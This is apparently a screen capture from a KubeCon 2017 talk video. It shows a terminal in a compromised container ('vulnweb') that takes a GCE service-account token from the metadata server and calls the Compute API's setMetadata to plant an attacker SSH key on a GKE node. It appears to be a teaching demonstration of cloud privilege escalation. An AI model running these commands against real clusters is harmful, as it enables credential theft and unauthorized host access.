 root@vulnweb-2569941405-qgpg1:/# cat metadata
{
"fingerprint": "unGNa8J40OI=",
"items": [
{
"key": "sshKeys",
"value": "geese:ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCYNealSvTy/g9aHyHTKe0xy2WIVmKPBq
XVxmWyPObqfZJd0tWOw2JKoWb2m7V69haSa57SxF2f3Aap70BHhi+TjW//ZNHzE8jFyS/vf9e3CNSfFXlNY25cVbPc
+b+EXl+pf96ubIt4WtnsoxuoZN06nC3UHeAWXIh8XJ6TakqjyTzy612ZmDQQuQ9qDjPaeGbJbzDytYdSxuSl5mTlG4
hu87VsZlPHXXISfE7RPNSLQ3Kc+hfJkgEtGY/CexkIPgJTJBaI7znUyRtMeA/h5opdNMJlISZnVy5gQDwIaYRY73G+
oWTh0cVH0cHRGhKYkIB+t8RHNyDA+EkLEObicbRF"
}
]
}
root@vulnweb-2569941405-qgpg1:/# curl -X POST -d "@metadata" -s -H "Metadata-Flavor: Googl
e" -H "Authorization":"Bearer $(curl -s "http://metadata.google.internal/computeMetadata/v
1/instance/service-accounts/default/token" -H "Metadata-Flavor: Google" | awk -F\" '{print
$4}')" -H "Content-type: application/json" https://www.googleapis.com/compute/v1/projects
/gkek8s-178117/zones/us-east1-b/instances/gke-gke-1-7-8-gce-default-pool-77395b66-cncc/set
Metadata
01:01
KubeCon
CloudNativeCon
North America 2017
Videos Sponsored by
redhat